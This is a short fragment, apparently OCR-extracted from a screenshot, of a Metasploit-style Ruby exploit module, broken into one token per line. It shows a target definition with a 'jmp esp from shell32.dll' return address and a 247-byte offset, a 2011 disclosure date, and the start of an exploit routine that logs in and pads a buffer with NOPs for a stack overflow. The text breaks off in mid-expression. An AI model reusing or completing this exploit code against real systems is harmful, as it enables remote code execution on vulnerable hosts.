
{
'Ret'
=
>
0x7cb97475
,
# jmp esp from shell32.dll
'Offset'
=
>
247
}
]
,
]
,
'DisclosureDate'
=
>
'Jul 17 
2011'
,
'DefaultTarget'
=
>
0
)
)
end
def
 exploit

		connect_login

print_status
(
"Trying target 
#
{
target
.
name
}
..."
)
		buf 
=
make_nops
(
target
[
'Offset'
]
)
+